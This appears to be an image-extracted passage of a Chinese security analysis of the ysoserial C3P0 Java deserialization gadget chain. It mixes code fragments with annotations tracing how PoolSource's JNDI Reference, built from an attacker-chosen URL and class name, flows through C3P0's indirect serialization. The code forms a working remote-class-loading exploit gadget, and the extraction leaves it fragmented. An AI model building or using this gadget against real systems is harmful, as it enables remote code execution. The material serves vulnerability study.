 final ObjectPayload payload = payloadClass.newInstance();
final Object object = payload.getObject(command);
PrintStream out = System.out;
Serializer.serialize(object, out);
ObjectPayload.Utils.releasePayload(payload, object);
public Object getObject ( String command ) throws Exception {
int sep = command.lastIndexOf( ch: ':');
if ( sep < 0 ) {
throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
}
String url = command.substring(0, sep);
String className = command.substring(sep + 1);
PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url));
return b;
}
public static void serialize(final Object obj, final OutputStream out) throws IOException {
final ObjectOutputStream objOut = new ObjectOutputStream(out);
objOut.writeObject(obj);
private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
实现 ConnectionPoolDataSource
和 Referenceable
private String className;
private String url;
public PoolSource ( String className, String url ) {
this.className = className;
this.url = url;
}
public Reference getReference () throws NamingException {
return new Reference( className: "exploit", this.className, this.url);
}
private void writeObject(ObjectOutputStream oos) throws IOException {
oos.writeShort( val: 1);
ReferenceIndirector indirector;
try {
SerializableUtils.toByteArray(this.connectionPoolDataSource);
oos.writeObject(this.connectionPoolDataSource);
因为没有继承Serializable所以无法序列化
} catch (NotSerializableException var9) {
MLog.getLogger(this.getClass()).log(MLevel.FINE, s: "Direct serialization provoked a NotSerializableException! Trying indirect.", var9);
try {
indirector = new ReferenceIndirector();
oos.writeObject(indirector.indirectForm(this.connectionPoolDataSource));
数据流来到此处
} catch (IOException var7) {
throw var7;
} catch (Exception var8) {
throw new IOException("Problem indirectly serializing connectionPoolDataSource: " + var8.toString());
}
}
public IndirectlySerialized indirectForm(Object var1) throws Exception {
Reference var2 = ((Referenceable)var1).getReference();
return new ReferenceIndirector.ReferenceSerialized(var2, this.name, this.contextName, this.environmentProperties);
}
将数据包装为ReferenceSerialized对象
雷神众测